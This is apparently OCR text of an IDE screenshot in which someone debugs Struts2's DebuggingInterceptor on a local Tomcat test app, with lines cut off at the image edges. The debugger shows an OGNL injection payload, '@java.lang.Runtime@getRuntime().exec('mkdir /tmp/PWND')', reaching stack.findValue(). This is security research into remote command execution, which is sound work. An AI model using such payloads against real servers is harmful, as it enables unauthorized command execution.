 DebuggingInterceptor.class × DefaultActionInvocation.class × DefaultWorkflowInterceptor.class × MethodFilterInterceptor.class × webconsole.html × OgnlRunti
Decompiled .class file, bytecode version: 49.0 (Java 5.0) Downl
String cmd = this.getParameter("expression"); cmd: "@java.lang.Runtime@getRuntime().exec('mkdir /tmp/PWND')"
ServletActionContext.getRequest().setAttribute("decorator", "none");
HttpServletResponse res = ServletActionContext.getResponse(); res: ResponseFacade@5054
res.setContentType("text/plain"); res: ResponseFacade@5054
try {
PrintWriter ex = ServletActionContext.getResponse().getWriter();
ex.print(stack.findValue(cmd)); stack: OgnlValueStack@5064 cmd: "@java.lang.Runtime@getRuntime().exec('mkdir /tmp/PWND')"
ex.close();
} catch (IOException var17) {
var17.printStackTrace();
}
cont = false;
} else if("browser".equals(ctx1)) {
actionOnly = true;
inv.addPreResultListener(new PreResultListener() {
public void beforeResult(ActionInvocation inv, String actionResult) {
String rootObjectExpression = DebuggingInterceptor.this.getParameter("object");
Debug tomcat
Debugger Server Tomcat Localhost Log × Tomcat Catalina Log ×
Deployment Output
OK struts2-bla
10-Dec-2016 17:59:03.242 WARNING [http-nio-8081-exec-9] com.opensymphony.xwork2.util.logging.jdk.JdkLogger.warn Target class
10-Dec-2016 18:09:16.211 SEVERE [http-nio-8081-exec-2] com.opensymphony.xwork2.util.logging.jdk.JdkLogger.error Developer Not
Unexpected Exception caught setting 'debug' on 'class example.HelloWorld: Error setting expression 'debug' with value ['comma